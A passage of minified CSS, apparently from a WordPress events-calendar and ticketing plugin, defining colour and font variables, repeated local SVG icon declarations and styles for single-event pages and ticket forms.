multiday-hover:#14182757;--tec-color-accent-primary-week-event:#334aff1a;--tec-color-accent-primary-week-event-hover:#334aff33;--tec-color-accent-primary-week-event-featured:#334aff0a;--tec-color-accent-primary-week-event-featured-hover:#334aff24;--tec-color-background-secondary-datepicker:var(--tec-color-background-secondary);--tec-color-accent-primary-background-datepicker:var(--tec-color-accent-primary-background);--tec-border-radius-default:4px;--tec-border-width-week-event:2px;--tec-box-shadow-default:0 2px 5px 0 var(--tec-color-box-shadow);--tec-box-shadow-tooltip:0 2px 12px 0 var(--tec-color-box-shadow);--tec-box-shadow-card:0 1px 6px 2px var(--tec-color-box-shadow);--tec-box-shadow-multiday:16px 6px 6px -2px var(--tec-color-box-shadow-secondary);--tec-form-color-background:var(--tec-color-background);--tec-form-color-border-default:var(--tec-color-text-primary);--tec-form-color-border-active:var(--tec-color-accent-secondary);--tec-form-color-border-secondary:var(--tec-color-border-tertiary);--tec-form-color-accent-primary:var(--tec-color-accent-primary);--tec-form-box-shadow-default:var(--tec-box-shadow-default);--tec-opacity-background:0.07;--tec-opacity-select-highlighted:0.3;--tec-opacity-icon-hover:0.8;--tec-opacity-icon-active:0.9;--tec-opacity-default:1;--tec-transition:all 0.2s ease;--tec-transition-background-color:background-color 0.2s ease;--tec-transition-color-border-color:color 0.2s ease,border-color 0.2s ease;--tec-transition-transform:transform 0.2s ease;--tec-transition-border-color:border-color 0.2s ease;--tec-transition-color:color 0.2s ease;--tec-transition-opacity:opacity 0.2s ease;--tec-font-family-sans-serif:"Helvetica Neue",Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;--tec-font-weight-regular:400;--tec-font-weight-bold:700;--tec-font-size-0:11px;--tec-font-size-1:12px;--tec-font-size-2:14px;--tec-font-size-3:16px;--tec-font-size-4:18px;--tec-font-size-5:20px;--tec-font-size-6:22px;--tec-font-size-7:24px;--tec-font-size-8:28px;--tec-font-size-9:32px;--tec-font-size-10:42px;--tec-line-height-0:1.38;--tec-line-height-1:1.42;--tec-line-height-2:1.5;--tec-line-height-3:1.62}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}#tribe-events-pg-template{background-color:var(--tec-color-background-events)}.tribe-events-single{-webkit-font-smoothing:antialiased}.tribe-events-notices{border-bottom:1px solid var(--tec-color-border-secondary);box-shadow:none}.tribe-events-schedule .tribe-events-cost,.tribe-events-single-event-title{color:var(--tec-color-text-event-title);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-7);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-1);text-transform:none}@media (min-width:768px){.tribe-events-single-event-title{font-size:var(--tec-font-size-10);line-height:var(--tec-line-height-0)}}.tribe-events-schedule{background-color:initial;border:0}.tribe-events-schedule .tribe-events-cost{color:var(--tec-color-text-primary);font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-2);text-transform:uppercase}@media (min-width:768px){.tribe-events-schedule .tribe-events-cost{font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}}.tribe-events-content,.tribe-events-event-meta,.tribe-events-single ul.tribe-related-events li{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}@media (min-width:768px){.tribe-events-content p{font-size:var(--tec-font-size-4);line-height:var(--tec-line-height-2)}}.tribe-events-event-meta{font-size:var(--tec-font-size-2)}.tribe-events-event-meta a:focus,.tribe-events-event-meta a:hover{color:var(--tec-color-link-accent-hover)}.tribe-events-event-meta dt{line-height:var(--tec-line-height-3)}.tribe-events-event-meta .tribe-events-address{font-style:normal;line-height:26px}.tribe-events-event-meta:before,.tribe-events-event-meta~div:not(.tribe-events-event-meta):not(.event-tickets){border-top:1px solid var(--tec-color-border-secondary)}.tribe-events-meta-group .tribe-events-single-section-title{color:var(--tec-color-text-primary);font-size:var(--tec-font-size-2);font-weight:var(--tec-font-weight-bold);letter-spacing:1px;text-transform:uppercase}.tribe-events-single ul.tribe-related-events li .tribe-related-events-title{text-transform:none}#tribe-events-footer{border-top:1px solid var(--tec-color-border-secondary)}.tribe-events-single .tribe-events-sub-nav{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-1);list-style:none}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav{font-size:var(--tec-font-size-3)}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a{color:var(--tec-color-text-secondary);-webkit-text-decoration:none;text-decoration:none;vertical-align:middle}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:before,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{content:"";display:inline-block;height:20px;vertical-align:middle;width:11px}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover{color:var(--tec-color-text-primary)}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{background:svg-inline(caret-left)0/7px no-repeat}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{background-size:9px}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus:before,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover:before{background-image:svg-inline(caret-left-active)}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after{background:svg-inline(caret-right) 100%/7px no-repeat}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after{background-size:9px}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover:after{background-image:svg-inline(caret-right-active)}.fusion-widget-area .tribe-events-event-meta:before,.fusion-widget-area .tribe-events-event-meta~div:not(.tribe-events-event-meta):not(.event-tickets){border:0}.single-tribe_events ul.tribe-related-events .tribe-related-events-title{font-size:var(--tec-font-size-3);line-height:1.64}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-related-event-info .tribe-event-time{margin-right:var(--tec-spacer-1)}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.event-tickets .tribe-tickets__form input[type=email]:placeholder,.event-tickets .tribe-tickets__form input[type=password]:placeholder,.event-tickets .tribe-tickets__form input[type=search]:placeholder,.event-tickets .tribe-tickets__form input[type=tel]:placeholder,.event-tickets .tribe-tickets__form input[type=text]:placeholder,.event-tickets .tribe-tickets__form input[type=url]:placeholder{color:var(--tec-color-text-secondary);font-family:var(--tec-font-family-sans-serif)}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load 